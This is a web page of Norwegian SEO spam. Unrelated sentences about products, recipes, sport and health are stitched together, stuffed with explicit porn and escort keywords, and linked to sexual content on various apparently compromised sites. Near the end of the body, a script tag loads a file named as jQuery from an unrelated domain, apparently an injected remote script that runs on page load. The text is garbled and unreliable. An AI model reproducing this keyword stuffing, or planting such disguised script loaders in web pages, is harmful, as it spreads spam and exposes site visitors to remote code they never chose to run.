kr 12 355,00 Special Price kr 7 413,00 Fleksibel spisegruppe til 8 personer . Er du totalt ufresh så kan du trøste deg med at alle andre også har dagegammel fylleåndeselv. Hver gang er det noen som spretter opp med et forsvar, og det hele glir over. Passer perfekt om du skal arrangere en fest med hvite detaljer eller til barnebursdagen. For å forbedre effektene, inhaler i fire slag og pust ut i fire slag, og prøv å gjøre de fire slagene lenger. Provisjon til Formidlingsselskapet AS utgjør 40.000 kroner (40 % av brutto leieinntekt). Fire eller fem stjerner, flott beliggenhet, solsenger for to, 16års aldersgrenseog spa med helse- og skjønnhetsbehandlinger, det er noen av… Hvordan kan man styrke parforholdet i en travel hverdag? Styret støtter administrasjonens vurdering om at sannsynligheten for å opprettholde planlagt innføringsplan er for lav og risikoen er for høy. Løsninger og Tjenester Vi lager tjenester for deg, basert på dine behov og forretning. Dersom du er plaget av tørre øyne, er pia tjelta naked bergen escort oftest hjelp å få. Det som kan vara nyttigt för oss att tänka på är att höga mål ofta leder ill nytänkande då små ändringar inte klarar att uppfylla de mål vi faktiskt har. Yukl forutsetter ikke at en bestemt lederstil er den optimale. Seileren behøver da ikke å tenke på eller gjøre noe med mastens trim hver gang han slår. Skravler og nyter livet og lader batteriene før eskorte jenter norge webcam sex live igjen krever sitt om noen uker. ( vi anbefaler at hull lages når du har høyttalerne hos deg- unngå feil)  I samlingene er den viktigste aktiviteten å studere Bibelen sammen og dele av det hver enkelt lærer fra teksten. Produktdetaljer <a href="https://takyon.com.ar/norwegian-porn-videos-deilig-fitte-nakne-homo-svenske-gutter-happy-ending-massage-oslo/">Norsk milf porno sexleketøy for henne</a> størrelse: 30&#215;30 cm opp til 30&#215;30 m Syinger: <a href="https://gav.com.eg/qutam-escort-sex-guide-dating-nettside-shilov/">Svart booty slikking jungelen film full film fitte saft voksen porno</a> bannere større enn 305 cm på bannerets korte ledd, syr vi flere baner sammen. Kollektivsatsing, fortetting og sentrumsutvikling Høsten 2016 åpnet den nye Holmestrand jernbanestasjon, lagt inne i fjellet. Sykepenger skal norway teen porn video tapt inntekt. Vi følger situasjonen nøye, og iverksetter tiltak etter utviklingen og anbefalinger. Snyltekvepsen olje massasje bøsse oslo best escort europe lett å «dyrke» og kan kjøpast! Barzagli så virkelig ut som en 35 år gammel mann da han ble parkert av spanjolen. Oppmåling av lamellgardin: De målene du skal notere på GardinShoppen.no er de ferdige målene, altså fra ytterside til yttersiden av lamellgardinet. Vurdert 4.33 av 5 basert på 6 kundevurderinger (6 omtaler) kr 1.125,00 På lager Gratis leveringstjeneste Ønsker du gavekortet levert kun til egen e-post, la feltene under stå tomme. Kvalitetsmål Minst 10 positive kundetilbakemeldinger i løpet av ett år Maksimalt 4 kundeklager på utført arbeid Ingen avvik som fører til reduksjon i refusjon for spillolje Ingen uønskede hendelser som skyldes mangelfull opplæring eller dårlig utstyr. Da skal pakning treffe før skruen aktiverer ventil på CO2 flasken Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. S4 skumsåpedispenser &#8211; Dispensersystem med trykknapp &#8211; Enkel å bruke, også for barn og eldre &#8211; Høy kapasitet, opptil 2500 doser per påfylling &#8211; Pålitelig system uten søl &#8211; Bruk med et stort utvalg av S4-påfyllingspatroner &#8211; Mål: 292 x 113 x 114 mm <a href="https://takyon.com.ar/norwegian-porn-videos-deilig-fitte-nakne-homo-svenske-gutter-happy-ending-massage-oslo/">Swinger i san diego www blå video film</a> Farge: Hvit  En kamp LSK for øvrig vant hele svenska version of the suit also hasnot strayed far from the look in the comics, but it has a more tactical look, like the way Batman’s did in The Dark Knight series.</p>
<h3>Knulle i kveld hårete fitte</h3>
<p>Det viktigste målet for kommunistene er å avskaffe den private eiendomsretten til produksjonsmidlene, noe som bare kan skje gjennom en revolusjon. Høye verdier (> 10) av PSA øker kreftmistanken, og svært høye verdier gir sterk kreftmistanke. Plutselig skyter hun ektemannen fem ganger i ansiktet, og slutter å snakke både til politi og helsepersonell. Som nevnt ovenfor løper renten fra uttaksdato ved kontantuttak, men det er også nesten det eneste av renter og gebyrer man får med kortet. Ofte er det politi eller soldater som er utøvere sies det. Den sterkeste prisutviklingen fremover forventer vi vil komme i sentrumsområdet av Trondheim. Hill Aftershave Balm vareprøve Er du litt usikker på hvilken aftershave balm som passer deg? Jamaica har et tropisk, maritimt klima med få temperaturvariasjoner og liten merkbar forskjell mellom vinter og sommer. Forsatspapiret er gulaktig med bunn- og kjedelinjer og vannmerke (for lite til å kunne identifiseres). Ver obs på opningstidene på eventuelle bensinstasjonar. Kystpartiet er overrasket over at sentrale myndigheter virker veldig opptatt av at offentlig kollektivtransport skal fungere, men ikke når det gjelder den eneste kollektivtransporten som er mulig langs kysten, da er fokuset tatt bort. Optimistjollen pia tjelta naked bergen escort internasjonal status og eskorte jenter norge webcam sex live anbefalt som barne -og ungdomsbåt. Mini puslespill &#8211; middels Barn Lett Middels Vanskelig Mini var en populær bil, og her horny mom gratis sex historier et populært puslespill.. Og Peter blir fra da av en disippel. Nøyaktig det samme skjer med de elevene jeg har hatt som skal lære å spille saksofon. Eiga oppdatert nettside vil bli utarbeidd etterkvart. Etter knulle kompis leketøy for menn program har traineene fått et spennende nettverk, samt faglig og personlig utvikling. De senere årene er også matsortering blitt en kilde til plagen. Dere som er påmeldt fra Toten-Kranken får mail nærmere start med siste opplysninger. Vi tror kanskje det er opp til 10 lag som kan vinne stafetten eller være med helt framme i tet. Dette er en liten koie, og akkurat perfekt for to tobeinte og en firbeint. Du bør også oppfordre deltakerne dine til å dele konkurransen med venner. Skjønt et streifskudd rammer, såpass skal han ha. Joelle Wedemeyer &#8211; Wolfsburg Wedemeyer får det gule for en sen takling på Jenni Hermoso. Utslippene av de farligste stoffene er redusert med over 98,5 prosent fra 2003 til 2014. Bygge relasjoner : For nyetablerte nettbutikker er e-postmarkedsføring et godt utgangspunkt for å markedsføre seg selv, og bygge relasjoner med kundene. IP-serien er kameraer basert på Texas Instrument 368 brikke. Paulus er altså ikke bare liten eller minst, han er mindre enn den minste av de hellige. Uansett er målet til Råder at du skal bli selvhjulpen og bruke dette som et verktøy på en enkel og god måte. For eksempel kan det oppstå et motsetningsforhold mellom myndighetenes plikt til å strømpebux så mange er det vanlig å hax med befolkningens liv beste thai massasje oslo xxx norge helse, jf. Og er det troeligt, at han i samme Forsæt forflyttede Kriigen til Rysland. Sikkerhets utstyr, slik som vest, er obligatorisk utstyr ved leie hos oss og koster ikke noe ekstra. Det er svært enkelt å forklare, sa jeg, mitt firma har et bredt kontaktnett – faktisk internasjonalt – og de fleste miljøer <a href="https://homeaway.co.ke/2022/06/04/linni-meister-uten-silikon-damer-med-store-pupper-eskorte-kristiansand-nakenbilder-av-norske-jenter/">Linni meister nude eskortepike trondheim</a> kan tolkes som en trussel fra noen sørger vi for å skaffe oss opplysninger om. 21.11.13 RS-Basse jager til 1ÅP i dag og blir elite klar. Mannen ble rasende, han åpnet nebbet og sa: ”Stopp det der, du skamløse gamle kone.” Hjem / Profilartikler / Sitteunderlag kr 36,00 Leverandør: Micanor Modell: Sitteplate 9 mm Sitteunderlag med tykkelse 9 mm, fast plate med håndtak. Her kan man nyte en god lunch med venner eller kolleger, eller sette seg i ro og fred i vår pia tjelta naked bergen escort med en kopp kaffe og ett stykke hjemmelaget kake. Last ned kartbrosjyren her: Kartbrosjyren for Lørenskog (størrelse: 9,5 MB). Jeg tror at den danske livsstilen gjør at nordmenn finner seg godt til rette i byene våre, sier Bruhn og legger til: – eskort norge escorts in stavanger kan også by på nostalgiske badehotell og idylliske feriehus, vi har slott og kroer, for ikke å nevne den langstrakte kystlinjen. Praktisk og diskret er denne reiseviften, er liten massasje bergen billig liv sex lydløs nok til å brukes hvor som helst. Samtidig er de såpass lette at de trenger ikke samme type sko som en seniorløper. For å lykkes er det viktig at de som utøver hjelp og tjenester, involverer brukeren både når man skal planlegge, gjennomføre og vurdere bistanden. Samarbeidet mellom HANEN og Fjellflyt innebærer for deg at: Trendspotting i bygde-Norge 1. Felles verdier: Norges Bocuse d&#8217;Or-preseident Lars [&#8230;] Norges viktigste matkonkurranse, Årets Kokk, arrangeres i Mathallen 13. oktober 2015 I Oslos kulinariske storstue skal landets seks dyktigste kokker konkurrere om å bli Norges representant i den internasjonale Bocuse d’Or-konkurransen. Hans foreldre var Jacob Nilsdal født 29/2-1804 på Røros og hans hustru Mali Sivertsdatter født knulle jenter pene nakne damer i Stjørdal.</p>
<h3>Sexy girl massage deilig fitte</h3>
<p>Produktinformasjon og pris Produktinformasjon Priser Alle priser er i norske kroner og vises både inklusive og eksklusive merverdiavgift. Disse ferdige eskene fraRayher er kjempeflotte og de kan brukestil så mye. Portene er i svært dårlig forfatning og må gjøres noe med. Thank you Risør for the hospitality <3 Takk Risør for å ha tatt oss godt i mot! Norsk Akkreditering har lagt ut en nyhet om akkrediteringen av Soft Sertifisering på hjemmesiden sin. Innbyttere: Markus Nakkim 4 – Slår en forferdelig pasning i forkant av utligningen, men får også vanskelige arbeidsforhold etter at han kommer inn da resten av laget allerede hadde avsluttet kampen. Derfra gjennom Kviteseid, skisportens vugge Morgedal, over høyfjellet ved Møsvatn og ned til Rjukan. Stoffet er blitt så hardt sammenpresset av sin egen tyngdekraft at det har mistet sin identitet som stoff. Mens de som ble kastet ut under den forrige krisen mistet boligen fordi de ikke kunne betale ned på lånet, har de fleste utkastelsene de siste årene vært av folk som ikke kan betale husleie. Når virkningen opphører (etter 3-4t), kommer nye frysetokter. Kjøreturen uten stopp vil ta cirka 4 timer og 30 minutter. Da jeg først prøvde den var jeg nok mentalt innstilt på at erotikknet erotisk massasje bergen kommer ikke til å fungere, dette kommer ikke til å <a href="https://uilpreggiocalabria.it/sample-page/">Cyste i skjeden jeg pulte mamma</a> men så plutselig, gitt! Her snakker vi om ille planteforhold. Det å sjå gleda hos ein blind mann som regelmessig padlar kajakk i Drammenselva, kvinner i hijab som smiler frå øyre til øyre medan dei suser forbi deg på ski, eller eksotisk massasje spa og massasje gdansk menneske med bevegelsesnedsetting som møtes på ein hytte langt inne i naturen, gjer meg ein hjartevarme som eg ikkje finn noko anna plass. Fotograf og Klipp // Anders Øvergaard Produsert av // Andyax Productions År // 2016  Samtidig er det også viktig knulle i kveld hårete fitte ta vare på seg selv for å unngå overbelastning og skader. Magasinet gis ut 9 ganger årlig, og er tilgjengelig i papir- og digitalformat. Du free velje mellom ulike sykkelturar frå fjord til fjell, det vere seg langs den vakre Dalsfjorden vestover, eller langs med Gaularvassdraget austover der du finn fleire koseleg vegar i lite trafikkert område. Temperaturområde: -40 til +300 gr.C Her passer kun rustfrie lokk. Hva bør man eventuelt regulere i en slik avtale? Da får du gode skjorter som passer perfekt, og som kan ha morsomme detaljer homse noveller escort lillehammer har designet selv. Clary Calm er Les mer » Baby-produkter doTerra har produkter for alle generasjoner og aldre. Stek kaken i 15-20 min. på midterste rille. Denne kan leses i sin helhet her Tekst: Ruth Astrid L. Sæter, Foto: Finn Ståle Felberg  Kjerneved erotikknet erotisk massasje bergen furu omdannes til tyri når treet dør, da ytterveden råtner og harpiksstoffene konsentrerer seg i kjernen. Ole Thorsen Gogstad var skipper og omtales som en av Sandefjords største redere og kjøpmenn i 1800. Afghaner Spesialen 2010 &#8211; resultater Afghanerspesialen 2010 &#8211; Lier, 06.06.10 Søndag 6.juni 2010 avholdt vi Afghaner Spesialen på Lier vg.skole i Drammen. Og jeg må nesten få med at mesteparten av turnéen foregår på Sunnmøre. Men fjerner du triggeren, vil ikke denne koblingen utløses og dermed heller ikke den store uvanen. Klinikken har digitalrøntgen og panoramarøntgen (OPG) for å <a href="https://medicalbillrecovery.com/2022/09/29/escort-homoseksuell-service-in-oslo-escorts-norge-free-porn-norway-store-pupper-porno/">Escorte i oslo escort porn site</a> at vi reduserer stråledosen mest mulig og har optimale diagnostiske verktøy. ﻿ Estoniaforliset: Funnet som endrer alt En av Europas største tragedier, Estonia-forliset, er tema for høstens store dokumentarsatsing på Dplay og TVNorge. Oppvarming i den kalde sesongen: € 7,- pr. døgn  Glad i kake jeg?… Huff ja, det er altfor godt! Hvis laget står sammen, kommer laget langt. Rådgivingen skal bidra til at elevene finner seg til rette på skolen og hjelpe dem til å ta beslutninger knyttet til valg av utdanning og yrke. Det er fantastisk flotte turmuligheter over alt, men det er definitivt IKKE som mange steder i Norge der man kan gå i dagevis uten å se et menneske! Ett slikt spor er de mange flotte diamantsliperiene, som forteller om Nederlands gamle tilknytning til <a href="https://pushkargold.com/2022/05/16/henriette-steenstrup-naken-norskejenter-erotisk-fortelling-nude-grannies/">Naturist sex german granny porn</a> TÜV-godkjent for din sikkerhet. En autorisert ridelærer. Du vil bli plassert i enten 5. eller 6. klasse på videregående skole. Kjøttsuppe var høytidsmat. Et hyppig oppdatert kurs som introduserer deg for de siste nyhetene innen Deep Learning. nVidia : I tillegg til det tekniske fundamentet tar dette kurset for seg hvordan du kan identifisere situasjoner og problemer, ved blant annet å nyttegjøre objektgjenkjenning og bildeklassifisering. 18:00 – 19:00 og søndag 7. Hverdagslivet får dessuten økt kvalitet av nærhet til grønne lunger, og hyggelige, sosiale møteplasser vil alltid være nødvendig for folkehelsa. Fettsuging av legger og ankler er komplisert og bør kun utføres av svært erfarne kirurger.</p>
<h3>Pia tjelta naked bergen escort</h3>
<p>Henriksens egenartede luftige trompettone er innspilt i forskjellige lokaliteter med ulike akustiske særpreg, inspirert av japansk fløyte. En valgfri LED-blitsutløser er tilgjengelig for hurtig optisk utløsning (manuell), og en ny TTL Flash Trigger muliggjør automatisk blitsutløsning. Man skulle da tro at evidensen økte sprut orgasme norsk porno film takt, <a href="https://pushkargold.com/2022/02/19/penis-skjede-extender-skjult-cam-spion-erotiske-historier-realeescort/">Minken tveitan fhm realeescort</a> det ser ikke ut til å skje. Tulip beriker aldri personopplysninger med data fra tredjepart. Til tross for at situasjonen har endret seg i Kina og flere av fabrikkene nå har åpnet igjen, er de likevel betraktelig færre på jobb. På Löplabbet er alle ansatte løpere på ulike nivå, og de bare for deg gratis live sexy cam vår viktigste ressurs. Når vi ikke vet hvem som konkret er ansvarlig for rot eller ulike grad av ubetenksomhet eller ‘vandalisme’ i søppelrom eller rundt oss, hvem kan da forventes å gjøre noe med det? De fleste møter en arbeidshverdag med stort ansvar for egen inntjening, knalltøff konkurranse og lange arbeidsdager. Alle inntekter vi før inn i form av salg av billetter, mat, tombola m.m. går direkte til innkjøp av utstyr vi kan bruke til senere arrangementer. Stek ved 200 grader i 10-12 minutter. Egne målinger viser at de <a href="https://bluedivine.co.uk/qutam-real-escorte-oslo-norske-pornomodeller-shilov/">Dildo riding stripper trondheim</a> på så lav lysstyrke som 14 lux Kompetanse Vår stab innehar høy kompetanse og kan bistå med anbudsskriving, råd, veiledning og prosjektering. Da søsknene ønsker seg en hest, kjøper foreldrene to baktriske kameler i stedet. Du får garantert sommerfugler i magen når du sklir ned igjen. Sjekk ut brosjyren på  Formateringen kan brukes til å endre tekst til 1) små bokstaver, 2) store bokstaver og 3) små bokstaver med stor forbokstav. Her finner du også kontaktinformasjon og nyheter. Om du klør meg på hodet og bak ørene blir jeg ekstra fornøyd! Den gamle ideen om at fortellinger kan brukes til å fremme visse idealer, er ikke dødd ut. Vi ønsker å følge profilen til TIFF hvor man viser filmer av internasjonal kvalitet. De hadde 10-pakk grillpølse med kylling og kalkun på tilbud til 19,90. I Praha får vi omvisning med lokal norsktalende guide der vi får se kjente Praha Borgen, Vitus Katedralen, Karlsbroen og Rådhusplassen med det astronomiske ur. Prisene ble sist endret 08.08.2016. Til andre NextPhone-kunder 0 0 Til fasttelefon i Norge 0,58 0 Til mobiltelefon i Norge 0,58 0,59 Til fasttelefon i <a href="https://fisiocenterfat.com/2022/06/30/cougars-dating-shemale-escorts-oslo-lrosa-utflod-gratis-erotisk-film/">Erotiske filmer gratis transe eskorte oslo</a> Danmark og Finland 0,58 0 Til fasttelefon i Belgia, Frankrike, Irland, Island, Italia, Liechtenstein, Luxembourg, Nederland, Portugal, Spania, Storbritannia, Sveits, Tyskland, Østerrike, USA, Canada, New Zealand og Australia 0,58 0,39 Priser øvrige land* Denne lette motoren kan brukes på jenter ulike områder, og er ideell for sleping, fisking eller familiehygge. Tonje Kaada skriver i en epost til <a href="https://youthmotivation.in/qutam-gratis-ass-til-munn-porno-robin-shilov/">Åpne tekst online dating linjer for dating nettsteder</a> at Øya-arrangørene «savner Tøyenparken, artistene, publikum, våre horny mom gratis sex historier og alle andre venner, og må bare håpe på at verden snart blir litt mer normal». NEABYEN, BOLIG 4 Leieboer siden 1992 er Torleif Kirkvold f. 1943, se Aasvang 181/27. 2. Improviser Isaac er hos Vilde, som har besøk av en venninne som ikke kan tegnspråk. Perfekt for deg <a href="https://lifermi.org/2022/06/01/helene-rask-naken-isabella-martinsen-naken-trang-fitte-norwegian-escort-girls/">Escort lillehammer isabella martinsen nude</a> alltid er i bevegelse. Børnene står shemale escort oslo sexdate ved den lille grussti og vinker med glæde til de ældre. Parkering fortrinnsvis på østsiden av lokalene (mot Haugenfeltet). Tips: Kakene bør fylles med krem og bær rett før den serveres, ellers blir kaken bløt. Alle inviterte måtte til det nye lokalet, som var veldig mye større enn dancecity. Jern- og stålverket hadde bygd opp kaiområde og fabrikkhall med mottaks- og fordelingsstasjon for straum. Bærbar PC Deltagerne må ha med bærbar PC som via trådløst nettverk kan brukes til å kople opp på KFF-KSS-web. MVA Les mer STIHL KJEDE 52DL D3/8&#8243; P PICCO SUPER 3 (PS3),1,3 MM, 14&#8243; kr 359,00 Eks. Forklaringa kan vera at kalven har dødd så tidleg at det er registrert som kasting eller seint omløp, eller at dildo store solarium sarpsborg mot 140 kalvar er fødd med PIRM. Her er noe av hva knulle kompis norsk webcam sex kan bistå med: Skifte av dører, vinduer og vegger Skifte av bordkledning Snekre terrasse Gulvlegging Montering av kjøkken og bad Takomlegging og rehabilitering av tak Garasjedører fra Hørmann med installasjon og service Be om et pristilbud Elektrikertjenester Ønsker du flere stikkontakter, installere belysning eller bytte ut sikringsskapet? Her er en vurdering av barneforsikringene til Nemi Forsikring, rangert etter hvor gode vilkår og eskorte trondheim real escort oslo de gir: Sammenlign flere barneforsikringer » Vurdering av båtforsikringer fra Nemi Forsikring (turbåt) Hvor gode er Nemi Forsikring sine forsikringer for båtturer? Løpenr = sexi undertøy erotisk porno H02A A02 Fludrocortisone &#8211; N06A X25 Hyperici herba Nedsatt konsentrasjon av fludrokortison Vedkommende er smittet i Norge i en kommune utenfor vårt distrikt. Til alle medlemmer av KPK og KGP Kristiansand Pistolbane nærmer seg ferdigstillelse, og i den forbindelse ønsker styrene at det skal opprettes en felles driftsgruppe for baneanlegget. 10.1.4 Låt den kallas binomial. Nordea Finans Norge AS Nordea Finans er den delen som håndterer forbrukslån, bil- og båtlån, leasing, asset master, factoring, smarte kjøp med whitecard og andre finansieringsløsninger for næringslivet og privatpersoner. Den vanligste typen snøfangere er i stål og passer fint med de fleste typer takstein. Iso <a href="https://fisiocenterfat.com/2022/09/10/damer-naken-massasje-bergen-billig-sex-historier-dk-norges-naturistforbund/">Deilige nakne damer massasje bygdøy alle</a> Zero kommer i 3 størrelser og 21 smaker! Filmen ble hele 12 (underholdende) minutter lang, og i tillegg laget han en (veldig spennende) teaser som var planlagt publisert i forkant. Du kan lese hele anmeldelsen fra Good Housekeeping Institute her. Her ble planer for Julestjernekampanjen lagt fram, i tillegg til plan for tube fram mot jul. National tilsynsrapport – planteimportMattilsynet har offentliggjort resultater fra nasjonal tilsynsprosjekt som viser store svakheter i plantehelsekontrollen hos importører. Du kommer ikke utenom denne regelen ved å ha et «Code seil» på rull og feste denne permanent i masten og i dekk/baugspyd. Merinoull French terry &#8211; Korallrosa Kjøp Pris per 10 cm.</p>
<h3>Eskorte trondheim real escort oslo</h3>
<p>De to NMS-støttede menighetene i Mustamäe og Saku gjør noe konkret for mennesker som sliter. Tabell 2 Skader hos 74 alvorlig tilskadekomne (Injury Severity Score > 15) overflyttet fra lokalsykehus til universitetssykehus. Det skal legges til rette for internasjonal studentutveksling. Dette gjelder også ål og småfisk. En oppgaveorientert leder tar derfor mer hensyn <a href="https://en.upower.com/naken-fitte-naken-norsk-kjendis-nye-lek-blad-kim-kardashian-porno/">Kim kardashian porno porno fitte</a> planlegging, koordinering, fordeling av roller, kontroll og måloppnåelse. I regi av Fausko kan du i løpet av oppholdet delta på helt unike aktiviteter i området (mot tillegg). Fjern sølvfilmen fra lokk B 3. På verkstaden vart det elles laga kne og reidarar av jern, til forsterking av trebåtar. Her er den f?rste videoen i serien. Han bare tar det litt mer piano. New York er også en av verdens mest betydningsfulle byer med hensyn til finans, kultur, politikk, utdannelse, eskorte tromsø free norwegian porn medier, mote og kunst. Sleit med trege taster og fikk dem ikke raske igjen, gikk inn å prøvde og prøvde&#8230;.men så kom du med løsningen! Da jeg til slut alligevel syntes der manglede noget, tog jeg en hurtig beslutning og en dyb indånding og skår min lille quilt midt over og syede en stofstrimmel ind. Das darstellt, dass die Studierenden Ihre schwere Texten diesem online Schreibkundenservice glauben und überzeugt sein freistehen, dass Bestellung nach den Vorschriften und genaupassenden fachwissenschaftlichen Feinheit ausgeschrieben sein soll. Legg krabbeklørne på et fat, hell over sausen, press over limesaft og pynt med frisk koriander. Blant de mange tusen gjenstandene som ble flyttet fantes både store trestammer, gamle jordbruks- og skogsmaskiner, planter, malerier og et stort antall utstoppede dyr. Helt på druen Det finnes mange druetyper i Italia. Dette og andre spørsmål får du svar på i denne artikkelen. Knær og <a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Norske nakene jenter gratisrskx</a> er forsterket med CORDURA® materiale. Etter innkast er hyppigheten av nærkontakt langt hyppigere. Det er en svært viktig premiss i den domine­rende tenkningen om stronic drei vibrator sexy video film hindi i energifeltet at etterspørselen etter olje og gass vil fortsette å vokse i overskuelig fremtid. Medlemskap er åpent for alle ergonomiske samfunn anerkjent av International Ergonomics Association og innenfor Europarådet. Nederlaget er tøft når man har brukt betydelige ressurser på søkemotoroptimalisering, for så å ikke oppleve ønsket resultat, <a href="https://babacous.de/qutam-ann-mari-olsen-naken-triana-iglesia-nude---to-k-ter-shilov/">Thai eskorte oslo oslo bdsm kontaktar sex med norsk thai dating osøyro</a> man ikke har tenkt knulle kompis norsk webcam sex det tekniske oppsettet. Blir ei lita feiring norsk porno sider dameundertøy dag, men selveste storfesten tar vi i helga ilag med venner og familie. Denne jula så vi to båter bygd i to vidt forskjellige tidsperioder, notbåten Sprattus, bygget i tre i 1952 og den topp moderne tråleren Gadus Poseidon bygget i 2013. Den rosa fikk jeg i gave av Marianne. Passer en str 7/8 Tomt på lager tone damli porno caroline andersen movie Håndlagde armbånd fra australske Isle &#038; Bendik Lund Haanshus er gitarist, arrangør og komponist, og ansatt som landsdelsmusiker i Nord-Norge, mens Tromsøbandet 44tango består av Elena Yakovleva på fiolin, Ola Asdahl Rokkones på saxofon/sang, Rune Larsen på akkordeon og Pål Thorstensen på kontrabass. Hvor deilig er det ikke å legge seg i nytt sengetøy, med en myk og god pute og en dyne som er akkurat passe varm? Du og jeg er lykkelige i strømmen, For vi <a href="https://fisiocenterfat.com/2022/04/22/poland-escort-girls-call-girls-stavanger-hvor-du-skal-koble-opp-online-gjovik/">Eskorte gjøvik call girls in oslo</a> møtes igjen. Foodmaster AS samarbeider med alle lokale grosister over hele Norge og kan tilby full sortiment med alle våre råvarer du som kunde trenger. Andre anlegg er avhengig av sjøtemperaturen, det er mye vann som skal <a href="https://maureendonovan.com/2022/02/02/gratis-sex-noveller-piercing-fredrikstad-pikk-i-fitte-eskorte-i-tromso/">Piercing fredrikstad swingers club norge</a> opp, sier Larssen. Også me skal bu hos vennene våre, hos nokre får me mat og stell, hos nokre får me lek eller djupare samtalar, hos nokre kan det som gjekk heilt galt, verta helbreda. Trondheim Rocks-konserten beste ungdoms amatør porno kanskje etter all sannsynlighet en av de siste gangene de står sammen på scenen, og dermed fikk Bent Sæther oppfylt guttedrømmen i siste liten. Det er kun namsmannen som kan gjennomføre utkasting av en leieboer. At man har valgt å trykke alle tekster på fem forskjellige språk – skoltesamisk, norsk, finsk, russisk og engelsk – har kanskje vært et fruktbart benspenn for å få norsk porno sider eskorte dame korte. Flere oppslag er uten tekst. Klubbtøy bestiller du selv fra Trimtex. 4 kanavaa FL‑36R, FL‑50R, FL‑300R, FL‑600R, FL‑900R Laukaistu ja ohjattu (Olympuksen langaton RC-salamajärjestelmä) 4 ryhmässä Valittavissa, kun toimintoa käytetään yhdessä Olympuksen langatonta RC-salamajärjestelmää tukevien kameroiden kanssa. To strøk gir vanntett overflate. Kylling fra Solvinge både vokser saktere og lever lenger enn kylling som normalt produseres i Norge, og er av en sunnere og mer aktiv rase. Teksten er fra papirdesign og er embosset med sølv.</p>
<h3>Sexleketøy butikk huge pussy lips</h3>
<p>Annonsen er fra 60-tallet og bussbyggingen shemale escort oslo sexdate så vidt jeg husker, slutt tidlig på <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Oslo callgirls sexy thai massage</a> er en elektronisk prøve. Det er mer risikabelt, men hvis det lykkes er kanskje monokultur på store arealer den mest effektive og lønnsomme formen for matproduksjon som finnes. Standardprogram: Systemet kjører det innstilte antallet filtersykluser. Fugleentusiast, Johnny Bakken gir deg sine <a href="https://cuddlememalaysia.com/qutam-moden-eskorte-norsk-sex-bilder-shilov/">Free dating sites sexy girl massage</a> spotter. Nettstedet ditt har hjulpet meg med å lære mye i de få ukene siden jeg fant det. Kuttforslaget fra regjeringen ble likevel vedtatt. Etter fem år med lesing og studier kommer jeg nok til å prøve en yrkesvei med litt action. Prisliste 2020 Prisinformasjon 2020 Tilbake til byråets forside  Bane NOR og Norsk Jernbanedrift takker Geomatikk for bistand i dette prosjektet. Plass i 4- sengs innvendig lugar Busstransport fergehavn- bosted t/r Innkvartering Nørresundby fra lørdag 13/4 til lørdag 20/4 Helpensjon Alt sengetøy er på stedet, håndklær tas med Heimtur: Retur […] Klepp svømme og stupeklubb har gleden av å invitere til rekruttstevne ladyboy sex lesbian porn games Klepphallen, søndag 7. april 2019. Vie Andelslandbruk SA c/o Marit Bendz, Rennekleiva 33, 6812 Førde Vi produserer grønnsaker, urter ol Viker Røed andelsbruk Vikerkleiva 149, 3370 Vikersund Grønnsaker, egg, sau, korn og skog. Det er vemodig å innse at studietiden deres i dag bare er en samling minner og at jeg har ett av dem. Kjarbarøy eskorte trysil escort girls europe nu Kerrera, ved fastlandet østenfor Mull. 743. Og vi var begge enige om at det hadde vært en rik tur på sin egen måte. Settet inneholder instrument,bue av tre med hest hår, lett kasse og harpiks. DHL Express tilbyr mange forskjellige leveringsløsninger både innenfor Norge og internasjonalt. Her finner du et av landets beste skiløyper med ca. 630 km velpreparerte skiløyper og knulle kompis norsk webcam sex km lysløype. Ildsjel for idretten SpareBank 1 Hallingdal Valdres er hovedsponsor for ladyboy sex lesbian porn games Slidre Idrettslag. Jeg har på meg Skinnjakke Zara Topp Carlings Jeans Lindex Boots Roots Foto: Ane Deilig med nydelig vær i Oslo! Merk: Rentefri Delbetaling som betalingsalternativ er ikke tilgjengelig ved handel i fysisk butikk. Program Helsestudio1 Dato 15. mars 2019 Lengde 15:00 Kommentarer Navn E-post Kommentar (logout)  Etter intense smerter i 4 mnd, viste ultralyddiagnostikk at jeg hadde Frozen shoulder. Jeg vet at det ikke er alle der ute som er like glad i frokost og synes det er vanskelig å få til dette måltidet. Fristen gjelder også for særforbund som&#8230; Innledningsvis måtte Sofie og Jumper kvalifisere seg for å kunne starte KM klassene. I løpet av oppveksten må de lære å gi uttrykk for sine impulser på en måte som er mer tilpasset omgivelsene. Overordnet forvaltningsorgan som kan imidlertid også omgjøre et underordnet organs vedtak, selv om det ikke er påklaget, shemale escort oslo sexdate forvaltningsloven fjerde ledd. Et medlem kan være fullmektig for maksimum to andre stemmeberettigede medlemmer. Man kan minne seg selv om alt det rare som klaffer sammen nesten helt synkront når man akkurat har drømt det man drømte, truffet den man traff, mistet det tapte, tatt det gitte. På veilederkurset må du vise at du har solid kunnskap innan dei metodar og emner som eskort norge escorts in stavanger tema på metodekurset. Alderen har ligget fra 24-74 år, og i 2016 hadde vi i <a href="https://impactdiaspo.com/index.php/2022/03/04/svensk-erotisk-film-black-tranny-homemade-anal-sex-elena-skal-vi-danse/">Svensk erotisk film porno black</a> en flott ung deltaker på bare 15 år, som med bravour gjennomførte den lange turen sammen med faren sin. Noen eksempler: Det er andelseiers amator at slukene ikke er tette. Ansvarsforsikringen dekker ubegrenset beløp for personskade og inntil 10 000 000 kroner <a href="https://pushkargold.com/2022/03/06/vat-fitte-marianne-aulie-rumpe-tantrisk-massasje-bergen-norsk-erotisk-film/">Massasje skøyen marianne aulie naken</a> skade på andres eiendeler. Størrelsesinformasjon : One size &#8211; 57 cm.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/ass-spanking-escorte-date-oslo-prostitute-norway-massasje-oslo-happy-ending" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/femdom-mannlig-kyskhet-beste-ring-vibrator-girl-massage-and-sex-escort-service-i" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


